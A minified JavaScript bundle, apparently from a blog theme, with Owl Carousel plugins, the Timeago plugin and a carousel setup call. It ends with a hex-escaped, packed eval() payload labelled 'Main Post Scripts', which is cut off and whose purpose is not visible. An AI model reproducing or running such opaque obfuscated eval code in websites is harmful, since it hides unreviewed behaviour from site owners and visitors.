for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _4nmYl0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x70\x28\x38\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x47\x28\x63\x29\x7b\x38\x46\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x37\x2e\x62\x38\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x39\x28\x33\x36\x29\x29\x7d\x3b\x62\x61\x28\x63\x2d\x2d\x29\x7b\x38\x48\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x62\x28\x62\x63\x20\x62\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x46\x20\x70\x7d\x28\x5c\x27\x6a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5